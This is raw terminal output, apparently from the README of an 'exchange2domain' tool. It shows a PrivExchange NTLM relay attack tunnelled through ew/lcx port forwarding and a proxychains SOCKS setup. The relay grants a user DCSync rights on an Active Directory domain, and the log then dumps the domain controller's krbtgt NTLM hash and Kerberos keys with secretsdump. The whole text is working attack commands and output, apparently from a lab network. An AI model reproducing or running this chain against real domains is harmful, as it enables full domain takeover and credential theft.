 msf5 auxiliary(server/socks4a) >
lcx ./ew -s lcx_tran -l 8088 -f 127.0.0.1 -g 8044
lcx_tran 0.0.0.0:8088 <--[10000 usec]--> 127.0.0.1:8044
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
<--   0 --> (open)used/unused  1/999
-->   0 <-- (close)used/unused  0/1000
[*] Setting up HTTP Server
[*] Relay servers started, waiting for connection....
[*] Using attacker URL: http://10.211.55.202:8044/privexchange/
|S-chain|-<>-127.0.0.1:1080-<><>-10.211.55.201:443-<><>-OK
[*] Exchange returned HTTP status 200 - authentication was OK
[+] API call was successful
[*] Waiting for Auth...
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.211.55.200
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.211.55.200
[*] HTTPD: Client requested path: /privexchange/
|S-chain|-<>-127.0.0.1:1080-<><>-10.211.55.200:389-<><>-OK
[*] HTTPD: Client requested path: /privexchange/
[+] Authenticating against ldap://10.211.55.200 as CGDOMAIN\EXCHANGE$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[+] Success! User sanfeng now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
|S-chain|-<>-127.0.0.1:1080-<><>-10.211.55.200:445-<><>-OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
|S-chain|-<>-127.0.0.1:1080-<><>-10.211.55.200:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-10.211.55.200:49155-<><>-OK
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:de2010a17d9d936c1782da21446aadd4:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:2a9920affb923174c8d23186193b0f089585023b7f970fe0a6beb7000e7ec7b7
krbtgt:aes128-cts-hmac-sha1-96:e7ef34a8b70fc4d06862453e781331e7
krbtgt:des-cbc-md5:0e327c8c02d35e45
[*] Cleaning up...
|S-chain|-<>-127.0.0.1:1080-<><>-10.211.55.200:445-<><>-OK
exchange2domain [master]